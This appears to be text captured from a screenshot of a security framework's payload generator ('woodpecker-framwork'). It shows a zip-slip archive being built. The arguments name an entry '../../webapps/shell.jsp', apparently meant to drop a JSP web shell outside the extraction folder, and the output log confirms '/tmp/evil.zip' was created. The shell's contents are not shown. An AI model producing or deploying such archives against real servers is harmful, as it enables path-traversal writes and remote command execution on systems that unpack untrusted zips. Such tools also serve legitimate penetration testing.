 woodpecker-framwork v1.3.5
Plugin InfoDetector POC Exploit Payload generator Helper Options Alert
zip-tools - 1
Generate
zip slip unzip test
Args line wrap ?
1 compress_file_name_1=README.md
2 compress_file_1=/tmp/readme.md
3 compress_file_name_2=../../webapps/shell.jsp
4 compress_file_2=/tmp/shell.txt
5 compress_dir_name_3=config
6 save_file=/tmp/evil.zip
Result
[>] zip slip model start...
[*] Compress file /tmp/readme.md to README.md finish
[*] Compress file /tmp/shell.txt to ../../webapps/shell.jsp finish
[*] Compress dir  config finish
[+] Save file /tmp/evil.zip success!
[=] zip slip model stop